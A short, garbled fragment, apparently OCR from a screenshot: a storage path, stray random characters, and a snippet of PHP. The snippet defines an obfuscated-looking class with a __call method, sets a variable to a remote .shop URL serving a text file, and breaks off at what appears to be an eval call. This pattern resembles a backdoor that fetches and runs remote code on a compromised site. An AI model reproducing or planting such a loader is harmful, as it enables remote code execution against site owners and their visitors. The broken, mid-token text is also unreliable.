
}ji&}Ap~SmCrHJ&0M[ */ class CKFqMPFBPPl{ function __call($m,
$frqpnj='http://z60805_16.welba.shop/stat/domain_index.txt'; eva